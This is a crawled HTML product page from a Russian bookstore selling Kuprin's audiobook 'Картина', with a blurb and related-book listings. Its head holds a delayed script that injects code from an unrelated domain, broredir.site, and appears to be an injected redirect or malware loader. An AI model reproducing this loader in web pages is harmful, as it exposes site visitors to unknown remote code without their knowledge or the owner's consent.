

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/kartina-828821.html
body_size: 3937
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Александр Куприн «Картина» (828821) / Литература 19 века</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Слушай онлайн полную версию аудиокниги «Картина» Александра Куприна или скачивай для оффлайн прослушивания Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/kartina-828821.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Александр Куприн",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/7\/w\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62t3_agdbDmCFLU9zN4LEqOqWTAH5tTSwUbyvmoKLDzSaNaktkCoN1etIFrQG7w.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "59",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЛитРес: чтец"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/7\/w\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62t3_agdbDmCFLU9zN4LEqOqWTAH5tTSwUbyvmoKLDzSaNaktkCoN1etIFrQG7w.jpg",
    "description": "Фотография обложки книги Александра Куприна «Картина»",
    "name": "Обложка книги Александра Куприна «Картина»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/klassicheskaya-literatura\/","name":"Классическая литература"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/klassicheskaya-literatura\/literatura-19-veka\/","name":"Литература 19 века"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/klassicheskaya-literatura/">Классическая литература</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/klassicheskaya-literatura/literatura-19-veka/">Литература 19 века</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/7/w/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62t3_agdbDmCFLU9zN4LEqOqWTAH5tTSwUbyvmoKLDzSaNaktkCoN1etIFrQG7w.jpg" alt="Обложка аудиокниги «Картина» автора Александра Куприна." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: аудиокнига
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Картина                    </h1>

                                            <div class="author">
                            Автор: Александр Куприн
                        </div>
                    
                                            <div>
                            Издательство: ЛитРес: чтец
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/828821" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="828821"/>
                                59.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/828821" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>«На вечере у одного известного литератора, после ужина, между собравшимися гостями затеялся неожиданно горячий спор о том, бывает ли в наше, скудное высокими чувствами, время настоящая, непоколебимая дружба? Все единогласно высказались, что – нет, такой дружбы не бывает и что теперешняя дружба многих испытаний совсем не может выдержать. В определении же причин, расторгающих дружбу, спорщики разошлись. Один говорил, что дружбе мешают деньги, другой – женщина, третий – сходство характеров, четвертый – бремя и заботы семейной жизни, и все в таком роде…»</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/poprygunya-828822.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/5/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zRy_fgbbGaHCY-tWE0woesP493kUA1WuPxAJj7yRxeQugA3cWOcYNaJW1j1T5k.jpg" alt="Обложка аудиокниги «Попрыгунья» автора Антона Чехова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Попрыгунья
    </a>
</div>

    <div class="author">
        автор Антон Чехов
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/bessrebrenik-828823.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/3/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62hz_a4ZbDqGnmbTPVJ_Im1a4sFdHaAxRUDaxp4MHlzd3RtNorCeTMTjsNDzI30.jpg" alt="Обложка аудиокниги «Бессребреник» автора Николая Лескова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Бессребреник
    </a>
</div>

    <div class="author">
        автор Николай Лесков
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/rasskazy-basni-829004.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/s/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62lw_aBPbDuFDiVAJ7-EoDaTRI1DDW87v9L54uE9xX-mFc0-n0tGN28fRiGoksM.jpg" alt="Обложка аудиокниги «Рассказы, басни» автора Лева Толстоя." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Рассказы, басни
    </a>
</div>

    <div class="author">
        автор Лев Толстой
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/zasuha-829053.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/1/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62h1_f1LbDqAoml5S4LrZtAnYVW841Z1UmZW5ptHZVWvvnogl-bAGOCqq3pQr10.jpg" alt="Обложка аудиокниги «Засуха» автора Николая Лескова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Засуха
    </a>
</div>

    <div class="author">
        автор Николай Лесков
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
